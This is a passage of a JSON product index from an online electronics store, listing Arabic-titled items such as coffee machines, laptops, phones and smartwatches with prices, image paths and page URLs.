RGB","c":["547","548","716"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/n\/onikuma-x12.jpg","u":"headphone-gaming-onikuma-x12-rgb.html"},{"value":"Magnifica Evo - ECAM292.81.B \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648  \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 ","c":["658","659","707"],"d":"","p":39500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ecam292.81.b.jpg","u":"delonghi-magnifica-evo-coffee-machine-with-milk-system-1-8-liters-1450-watt-silver-ecam292-81-sb.html"},{"value":"OK0038-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648 \u0628\u0644\u0633 700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647 - \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0038.jpg","u":"okka-rich-pro-plus-turkish-coffee-machine-ok0038.html"},{"value":"OK0038-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648 \u0628\u0644\u0633 700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647 - \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0038-_.jpg","u":"okka-rich-pro-plus-turkish-coffee-machine-ok0038-1.html"},{"value":"OK0017 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648 \u062c\u064a\u062a 400\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f\/ \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0017-_-2.jpg","u":"okka-minio-jet-turkish-coffee-maker-black-ok0017.html"},{"value":"OK0017-K \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648 \u062c\u064a\u062a 400\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f\/ \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0017-_.jpg","u":"okka-minio-jet-turkish-coffee-maker-black-ok0017-1.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 LOGITECH BRIO 500 Full HD - GRAPHITE - USB-C","c":["547","548","727"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-500-full-hd-webcam---graphite---usb-c.jpg","u":"logitech-brio-500-full-hd-webcam-graphite-usb-c.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0639\u062c\u0644\u0629 \u0642\u064a\u0627\u062f\u0629 \u0633\u0628\u0627\u0642 G29 Driving Force \u0644\u062c\u0647\u0627\u0632 \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 PS5 \/ PS4 \u0648\u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f - 941-000112","c":["571","683","774","830"],"d":"","p":15500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/2\/g29-driving-force-racing-wheel-for-playstation_5.jpg","u":"g29-driving-force-racing-wheel-for-playstationr5-and-r4-n-a-usb-plugc-emea28i-935-sony-eme.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0639\u0627\u0644\u064a \u0627\u0644\u0627\u062f\u0627\u0621 \u0645\u0646 \u0627\u0645 \u0627\u0643\u0633 \u0643\u064a\u0632 \u0627\u0633 \u0645\u0646 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0639 \u0645\u0633\u0646\u062f \u0644\u0631\u0627\u062d\u0629 \u0627\u0644\u064a\u062f\u060c \u0625\u0636\u0627\u0621\u0629 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062e\u0635\u064a\u0635\u060c \u062a\u0645\u0631\u064a\u0631 \u0633\u0631\u064a\u0639\u060c \u0628\u0644\u0648\u062a\u0648\u062b","c":["547","548","685"],"d":"","p":13500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-keys-s-bluetooth-combo---graphite.jpg","u":"logitech-mx-keys-s-bluetooth-combo-graphite-ara.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 LOGITECH Brio 300 Full HD - GRAPHITE - USB-C","c":["547","548","727"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-300-full-hd-webcam---graphite---usb-c.jpg","u":"logitech-brio-300-full-hd-webcam-graphite-usb-c.html"},{"value":"Eletta Explore - ECAM452.57.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644  ( N-D )","c":["658","659","707"],"d":"","p":71999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ecam452.57.g--main_1.jpg","u":"de-longhi-ecam452-57-g-eletta-explore-automatic-espresso-coffee-machine-1-8-l-1450-w.html"},{"value":"TS2130  \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 3*1 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u200e780 \u0648\u0627\u062a","c":["658","659","695"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts2130.jpg","u":"black-decker-3-in-1-sandwich-maker-and-grill-780-watt-black-ts2130-b5.html"},{"value":"BLM45.720SS  \u062e\u0644\u0627\u0637  \u0643\u064a\u0646\u0648\u0648\u062f 1000 \u0648\u0627\u062a - 2 \u0644\u062a\u0631 \u060c2 \u0645\u0637\u062d\u0646\u0629 - \u0627\u0633\u0648\u062f\/\u0641\u0636\u064a ","c":["658","659","699"],"d":"","p":3350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/blm45.720ss.jpg","u":"kenwood-glass-countertop-blender-with-2-mills-1000w-2-liters-black-blm45-720ss.html"},{"value":"NA350 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 3000 \u060c 2 \u062f\u0631\u062c \u060c \u0633\u0639\u0629 9 \u0644\u062a\u0631  \u060c2750 \u0648\u0627\u062a - \u0623\u0633\u0648\u062f \u0648 \u0641\u0636\u064a","c":["658","659","691"],"d":"","p":13000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/a\/na350.jpg","u":"philips-airfryer-na350-300-series-2-drawers-9-liters-2750-watts-black-and-silver.html"},{"value":"BMM13 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u062e\u0628\u0632 \u0648 \u0627\u0644\u0645\u0631\u0628\u0649 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0627\u0644\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 19 \u0641\u064a 1 - 1300 \u0648\u0627\u062a ","c":["658","659","660","690","693"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/m\/bmm13.jpg","u":"kenwood-bmm13-bread-and-jam-maker-19-in-1-multifunctional-setter-1300w.html"},{"value":"\u0641\u064a\u0641\u0648 Y19s - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","778"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/1\/y19s_1.jpg","u":"vivo-y19s-6g-128g-silver.html"},{"value":"\u0641\u064a\u0641\u0648 Y28 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u062e\u0636\u0631","c":["561","566","778"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivo-y28-8g-256g-agate-green.jpg","u":"vivo-y28-8g-256g-agate-green.html"},{"value":"\u0641\u064a\u0641\u0648 Y29 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0628\u0646\u064a","c":["561","566","778"],"d":"","p":8444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/2\/y29_1.jpg","u":"vivo-y29-8g-128g-brown.html"},{"value":"\u0647\u0648\u0646\u0631  - \u0668 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0662\u0665\u0666 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u062e\u0636\u0631+ \u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0645\u062c\u0627\u0646\u064a\u0629 X8c","c":["561","566","912"],"d":"","p":11999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/8\/x8cgreen.jpg","u":"honor-x8c-8gb-256gb-green-free-earbuds-1.html"},{"value":"\u0627\u0633\u0648\u0633 Zenbook Duo UX8406MA-PZ073W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 \u0627\u0644\u062a\u0631\u0627 7 155H - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae Arc\u2122 Graphics - \u0634\u0627\u0634\u0647 14.0'' - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","569","895","899","938","942"],"d":"","p":91888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018393_1.jpg","u":"asus-zenbook-duo-ux8406ma-pz073w-core-ultra-7-155h-16gb-1tb-ssd-14-0-oled-win11-gray.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633 15-fa1041ne \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 I5-13500H \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u0628\u062a \u0631\u0627\u0645 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u062c\u064a\u0641\u0648\u0631\u0633 \u0627\u0631 \u062a\u064a \u0627\u0643\u0633 3050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  15.6\" \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0627\u0632\u0631\u0642","c":["547","552","576","571","572","609","895","938","942"],"d":"","p":33999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/704ddc84-893f-450a-9aee-242ffe385c4c.jpg","u":"hp-victus-15-fa1041ne-intel-core-i5-13500h-8gb-512gb-ssd-nvidia-rtx-3050-6gb-15-6-fhd-dos-blue.html"},{"value":" LOQ \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u0644\u0639\u0627\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u060c\u0645\u0639\u0627\u0644\u062c \u0627\u0646\u062a\u0644 Ci5 12450HX\u060c\u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u060c 512 \u062c\u064a\u062c\u0627 SSD\u060c\u0631\u0633\u0648\u0645\u0627\u062aRTX 4050 \u0633\u0639\u0629 6 \u062c\u064a\u062c\u0627\u060c \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629","c":["547","552","553","895","938","942"],"d":"","p":38000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/b\/nb-lenovo-loq.jpg-ci5-_12450hx_.jpg","u":"lenovo-loq-intelr-coretm-i5-12450hx-16gb-512gb-ssd-nvidia-rtx-4050-6gb-15-6-fhd-dos.html"},{"value":" LOQ 15IRX9 \u0644\u064a\u0646\u0648\u0641\u0648\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a7  (13650HX) - 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a SSD - \u0643\u0627\u0631\u062a \u0627\u0644\u0634\u0627\u0634\u0647 NVIDIA RTX 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 15.6 \u0628\u0648\u0635\u0629 FHD","c":["547","552","553","895","942"],"d":"","p":45500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/b\/nb-lenovo-loq-15irx9.jpgci7.jpg","u":"lenovo-loq-15irx9-intelr-core-i7-13650hx-24gb-512gb-ssd-nvidia-rtx-3050-6gb-graphics-15-6-fhd.html"},{"value":" 15 X1504VA NJ067W  \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   1355 \u064a\u0648 - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a M.2 SSD - 15.6 \u0628\u0648\u0635\u0629 60 \u0647\u0631\u062a\u0632 - Windows 11 - \u0623\u0632\u0631\u0642 \u0647\u0627\u062f\u0626","c":["547","552","569","938","942"],"d":"","p":28599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-04-16_at_12.59.55_pm.jpeg","u":"asus-vivobook-15-x1504va-nj067w-intel-core-i7-1355u-16gb-512gb-m-2-ssd-15-6-60hz-win11-quiet-blue.html"},{"value":"\u0645\u0631\u0648\u062d\u0629 \u062d\u0627\u0626\u0637 \u0627\u064a \u0647\u0648\u0645\u060c 18 \u0628\u0648\u0635\u0629 - 50 \u0648\u0627\u062a - \u0627\u0633\u0648\u062f","c":["658","659","898"],"d":"","p":800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-18-_-_-w-_.jpg","u":"ihome-wall-fan-18-inch-black.html"},{"value":"\u0645\u0631\u0648\u062d\u0647 \u0627\u064a \u0647\u0648\u0645 \u0639\u0645\u0648\u062f 18 \u0639\u0627\u062f\u0647 - \u0645\u0639\u062f\u0646","c":["658","659","898"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-18-_---_-_-w-_.jpg","u":"i-home-stand-fan-18-inch-black.html"},{"value":"VY5391E2 \u0645\u0631\u0648\u062d\u0629 \u0639\u0645\u0648\u062f \u0633\u062a\u0627\u0646\u062f \u062a\u064a\u0641\u0627\u0644\u060c 16 \u0628\u0648\u0635\u0629\u060c \u0627\u0633\u0648\u062f ","c":["658","659","898"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/y\/vy5391e2.jpg","u":"tefal-stand-fan-16-inch-53-black-model-vy5391e2.html"},{"value":"\u0641\u0644\u062a\u0631 \u0645\u064a\u0627\u0647 \u062a\u0627\u0646\u0643 \u0628\u0627\u0648\u0631 \u0628\u0644\u0633\u060c 5 \u0645\u0631\u0627\u062d\u0644 ","c":["658","921"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-_-5-_-_-w-_-2.jpg","u":"tank-power-plus-water-filter-5-stages.html"},{"value":"\u0641\u0644\u062a\u0631 \u0645\u064a\u0627\u0647 \u062a\u0627\u0646\u0643 \u0628\u0627\u0648\u0631 \u0628\u0644\u0633\u060c7 \u0645\u0631\u0627\u062d\u0644 ","c":["658","921"],"d":"","p":3700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-_7-_-_-w-_.jpg","u":"power-plus-tank-water-filter-7-stages.html"},{"value":"\u0623\u0648\u0628\u0648 A5 \u0628\u0631\u0648-6.67 \u0628\u0648\u0635\u0629- 256 \u062c\u064a\u062c\u0627-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645- \u0627\u062e\u0636\u0631","c":["561","566","614"],"d":"","p":11990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5-pro-8gb_256gb-4g-oliver-green.jpg-2.jpg","u":"oppo-a5-pro-8gb-256gb-4g-oliver-green.html"},{"value":"A26  \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-black.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-black.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a  \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- \u0628\u064a\u0646\u0643 A26 ","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-peach-pink.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-peach-pink.html"},{"value":"A26 \u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a \u2013 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a\u060c 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645- \u0627\u0628\u064a\u0636","c":["561","566","567"],"d":"","p":13950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/a\/samsung-galaxy-a26-8gb256gb-5g-white.jpg","u":"samsung-galaxy-a26-8gb-256gb-5g-white.html"},{"value":"1185 \u0645\u0628\u0631\u062f \u0647\u0648\u0627\u0621 \u0643\u0627\u0633\u064a\u0644 \u0635\u062d\u0631\u0627\u0648\u064a 85 \u0644\u062a\u0631 (\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u0644) ","c":["658","659","897"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/1\/1145-m_1.jpg","u":"castle-desert-air-cooler-85l-mechanical-1185.html"},{"value":"BL-320-B \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0647 \u062c\u0631\u0627\u0646\u062f  3 \u062d\u0646\u0641\u064a\u0629, \u0628\u0627\u0631\u062f \u0648 \u0633\u0627\u062e\u0646 \u0648 \u0641\u0627\u062a\u0631 , \u0642\u0627\u0631\u0648\u0631\u0647 \u062f\u0627\u062e\u0644\u064a\u0629 ","c":["658","659","922"],"d":"","p":6800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/bl-320-b-3.jpg","u":"grand-water-dispenser-3-spigot-with-bottom-bottom-model-bl-320-b-black.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0631\u064a\u062f\u0645\u064a 13-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645-128\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a- \u0630\u0647\u0628\u064a","c":["561","566","584"],"d":"","p":7979,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-13-8g-128g-sandy-gold.jpg","u":"xiaomi-redmi-13-8g-128g-sandy-gold.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0631\u064a\u062f\u0645\u064a 13-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645-256\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0627\u0632\u0631\u0642","c":["561","566","584"],"d":"","p":8440,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-13-8g-128g-ocean-blue_2.jpg","u":"xiaomi-redmi-13-8gb-256gb-ocean-blue.html"},{"value":"\u0634\u0627\u0648\u0645\u0649 \u0631\u064a\u062f\u0645\u0649 A5 - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","584"],"d":"","p":5199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redmi-a5--4g-128g-midnight-black.jpg","u":"xiaomi-redmi-a5-4gb-ram-128gb-midnight-black.html"},{"value":"A36\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 256 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0628\u064a\u0636","c":["561","566","567"],"d":"","p":17299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36.jpg","u":"samsung-galaxy-a36-8gb-256gb-5g-white.html"},{"value":"WD3055 \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0629 \u0643\u0627\u0633\u064a\u0644 3 \u062d\u0646\u0641\u064a\u0629 \u0628\u062d\u0627\u0641\u0638\u0629 , \u0633\u0644\u0641\u0631 ","c":["658","659","922"],"d":"","p":5600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/d\/wd3055.jpg","u":"castle-wd3055-water-cooler-3-taps-silver.html"},{"value":"Type-AF \u0645\u0628\u0631\u062f \u0645\u064a\u0627\u0647 \u0643\u0648\u0644\u062f\u064a\u0631 \u0628\u0627\u0631\u062f \u0648\u0633\u0627\u062e\u0646 \u0645\u0639 \u062b\u0644\u0627\u062c\u0629 \u060c 2 \u062d\u0646\u0641\u064a\u0629\u060c \u0627\u0633\u0648\u062f ","c":["658","659","922"],"d":"","p":7600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/y\/type-af.jpg","u":"koldairtype-af-cold-hot-water-cooler-with-refrigerator-2-taps-black.html"},{"value":"A36\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 256 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":17299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36-black.jpg","u":"samsung-galaxy-a36-8gb-256gb-5g-black-1.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 128 \u062c\u064a\u062c\u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627- \u0627\u0628\u064a\u0636 A36","c":["561","566","567"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/3\/a36_1_1.jpg","u":"samsung-galaxy-a36-8gb-128gb-5g-white.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u0649 A56 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":21999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/5\/a56_1.jpg","u":"samsung-galaxy-a56-8gb-ram-256gb-black.html"},{"value":"SSD SANDISK EXTREME E61 \u0633\u0639\u0629 1 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u062d\u062a\u0649 1050\/1000 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a ","c":["547","588","589"],"d":"","p":4899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/s\/ssd-sandisk-extreme-e61-1t.b.jpg","u":"sandisk-ssd-extreme-e61-1t-b-up-to-1050-1000mb-503.html"},{"value":"SSD SANDISK EXTREME E61 \u0633\u0639\u0629 2 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u062d\u062a\u0649 1050\/1000 \u0645\u064a\u062c\u0627\u0628\u0627\u064a\u062a","c":["547","588","589"],"d":"","p":7250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/s\/ssd-sandisk-extreme-e61-1t.b_1.jpg","u":"ssd-sandisk-extreme-e61-2t-b-up-to-1050-1000mb.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0644\u0627\u0643\u0633\u0649 A56 - \u0631\u0627\u0645\u0627\u062a 12 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0633\u0648\u062f","c":["561","566","567"],"d":"","p":23999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/5\/a56_1_1.jpg","u":"samsung-galaxy-a56-12gb-ram-256gb-black-1.html"},{"value":"\u0634\u0627\u0648\u0645\u0649 \u0628\u0627\u0646\u062f \u0630\u0643\u064a 8 \u0628\u0631\u0648 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":3850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16159.jpg","u":"xaiomi-smart-band-8-pro.html"},{"value":"GT5 \u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u0647\u0648\u0627\u0648\u064a - \u0645\u0642\u0627\u0633 46 \u0645\u0644\u0645 - \u0627\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":10499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/8\/18432.jpg","u":"huawei-watch-gt5-smart-watch-black-mm46.html"},{"value":"\u0623\u0645\u0627\u0632\u0641\u064a\u062a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u0627\u0643\u062a\u064a\u0641 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":6666,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16156-2.jpg","u":"amazfit-active.html"},{"value":"\u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 \u062c\u0648\u064a \u0631\u0648\u0645 JR-FT3 s","c":["561","562","565"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16826.jpg","u":"smart-watch-joyroom-jr-ft3-s.html"},{"value":"\u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 8 \u0645\u0627\u0643\u0633","c":["561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/3\/13362.jpg","u":"smart-watch-8-max.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 S3 - \u0623\u0633\u0648\u062f","c":["561","562","565"],"d":"","p":7399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16157.jpg","u":"xaiomi-watch-s3-black.html"},{"value":"\u0633\u0627\u0639\u0629 \u0647\u0648\u0627\u0648\u064a 